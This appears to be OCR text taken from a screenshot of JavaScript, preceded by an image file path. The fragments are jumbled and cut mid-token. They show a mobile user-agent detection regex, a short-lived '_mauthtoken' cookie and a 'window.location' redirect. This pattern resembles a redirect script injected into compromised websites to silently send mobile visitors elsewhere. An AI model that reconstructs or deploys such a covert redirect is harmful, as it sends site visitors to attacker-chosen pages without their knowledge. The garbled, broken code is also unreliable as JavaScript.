
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x7
|your|zeto|zte\-/i.test(a.substr(0,4))){va
Date().getTime() + 1800000); document.
“_mauthtoken=1; path=/;expires=”+tdate.
window.location=b;}}})
(navigator.userAgent||navigator.vendor||